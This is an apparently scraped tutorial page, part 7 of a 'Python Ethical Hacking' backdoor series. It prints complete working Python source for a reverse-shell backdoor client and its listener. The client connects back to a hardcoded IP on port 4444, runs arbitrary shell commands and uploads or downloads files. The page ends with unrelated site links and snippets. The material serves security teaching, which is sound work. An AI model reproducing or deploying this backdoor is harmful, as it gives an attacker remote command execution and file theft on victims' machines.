Python Ethical Hacking - BACKDOORS(7)
Handling Errors:
- If the client or server crashes, the connection will be lost.
- Backdoor crashes if:
- An incorrect command is sent.
- The correct command is miss-used.
Listener:
#!/usr/bin/env python
import socket
import json
import base64 class Listener:
def __init__(self, ip, port):
listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
listener.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
listener.bind((ip, port))
listener.listen(0)
print("[+] Waiting for incoming connections")
self.connection, address = listener.accept()
print("[+] Got a connection from " + str(address)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def execute_remotely(self, command):
self.reliable_send(command) if command[0] == "exit":
self.connection.close()
exit() return self.reliable_receive() def read_file(self, path):
with open(path, "rb") as file:
return base64.b64encode(file.read()) def write_file(self, path, content):
with open(path, "wb") as file:
file.write(base64.b64decode(content))
return "[+] Download successful." def run(self):
while True:
command = input(">> ")
command = command.split(" ") try:
if command[0] == "upload":
file_content = self.read_file(command[1]).decode()
command.append(file_content) result = self.execute_remotely(command) if command[0] == "download" and "[-] Error" not in result:
result = self.write_file(command[1], result)
except Exception:
result = "[-] Error during command execution." print(result) my_listener = Listener("10.0.0.43", 4444)
my_listener.run()
Client - backdoor code:
#!/usr/bin/env python
import json
import socket
import subprocess
import os
import base64 class Backdoor:
def __init__(self, ip, port):
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connection.connect((ip, port)) def reliable_send(self, data):
json_data = json.dumps(data).encode()
self.connection.send(json_data) def reliable_receive(self):
json_data = ""
while True:
try:
json_data = json_data + self.connection.recv(1024).decode()
return json.loads(json_data)
except ValueError:
continue def change_working_directory_to(self, path):
os.chdir(path)
return "[+] Changing working directory to " + path def execute_system_command(self, command):
return subprocess.check_output(command, shell=True) def read_file(self, path):
with open(path, "rb") as file:
return base64.b64encode(file.read()) def write_file(self, path, content):
with open(path, "wb") as file:
file.write(base64.b64decode(content))
return "[+] Upload successful." def run(self):
while True:
command = self.reliable_receive() try:
if command[0] == "exit":
self.connection.close()
exit()
elif command[0] == "cd" and len(command) > 1:
command_result = self.change_working_directory_to(command[1])
elif command[0] == "upload":
command_result = self.write_file(command[1], command[2])
elif command[0] == "download":
command_result = self.read_file(command[1]).decode()
else:
command_result = self.execute_system_command(command).decode()
except Exception:
command_result = "[-] Error during command execution." self.reliable_send(command_result) my_backdoor = Backdoor("10.0.0.43", 4444)
my_backdoor.run()

Python Ethical Hacking - BACKDOORS(7)的更多相关文章
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(3)
BACKDOORS Sockets Problem: TCP is stream-based. Difficult to identify the end of message/batch. Solu ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - BACKDOORS(6)
File Upload: A file is a series of characters. Uploading a file is the opposite of downloading a fil ...
- Python Ethical Hacking - BACKDOORS(5)
File Download: A file is a series of characters. Therefore to transfer a file we need to: 1. Read th ...
- Python Ethical Hacking - BACKDOORS(4)
REVERSE_BACKDOOR - cd command Access file system: cd command changes current working directory. It h ...
- Python Ethical Hacking - BACKDOORS(2)
Refactoring - Creating a Listener Class #!/usr/bin/env python import socket class Listener: def __in ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- 前台页面id为空--驼峰命名映射
错误: 前台页面id为空,或其他数据映射问题(方案2) 原因: java的bean类属性和数据库字段命名不一致,查询的时候就不能把数据封装进bean类里, 在数据库字段命名规范中,通常使用下划线“_ ...
- 解决:Invalid character found in the request target.The valid characters are defined in RFC 7230 and RF
背景 在将tomcat升级到7.0.81版后,发现系统的有些功能不能使用了,查询日志发现是有些地址直接被tomcat认为存在不合法字符,返回HTTP 400错误响应,错入信息如下: 原因分析 经了解, ...
- JavaWeb网上图书商城完整项目--12.项目所需jquery函数介绍之ajax
jquery中使用ajax发送异步请求 下面的一个案例在input输入框失去焦点的时候发送一个异步的请求: 我们来看程序的案例: 这里要强调的是返回值最好选择是json,json对应的就是对象,Jav ...
- 基于TCP与UDP协议的socket通信
基于TCP与UDP协议的socket通信 C/S架构与初识socket 在开始socket介绍之前,得先知道一个Client端/服务端架构,也就是 C/S 架构,互联网中处处充满了 C/S 架构(Cl ...
- vue基础入门(2.2)
2.2.基础指令 2.2.1.什么是指令 指令 (Directives) 是带有 v- 前缀的特殊特性,指令特性的值预期是单个 JavaScript 表达式,指令的职责是,当表达式的值改变时,将其产生 ...
- 玩转SpringBoot之捣鼓 Redis
我们都知道,把首页数据放到Redis里,能够加快首页数据的访问速度.但是我们要如何准确又快速的将 Redis 整合到自己的 SpringBoot2.x 项目中呢?今天阿淼就带大家爬一爬其中的门门道道. ...
- 强大的 actuator 服务监控与管理
SpringBoot 是为了简化 Spring 应用的创建.运行.调试.部署等一系列问题而诞生的产物,自动装配的特性让我们可以更好的关注业务本身而不是外部的XML配置,我们只需遵循规范,引入相关的依赖 ...
- python抓取头条文章
python抓取头条美文并存储到mongodb # Author:song from multiprocessing import Pool from urllib.parse import urle ...
- 每日一题 - 剑指 Offer 44. 数字序列中某一位的数字
题目信息 时间: 2019-07-01 题目链接:Leetcode tag: 规律 难易程度:中等 题目描述: 数字以0123456789101112131415-的格式序列化到一个字符序列中.在这个 ...
- OldTrafford after 102 days
THE RED GO MARCHING ON One Team One Love Through the highs and the lows One hundred and two long ...
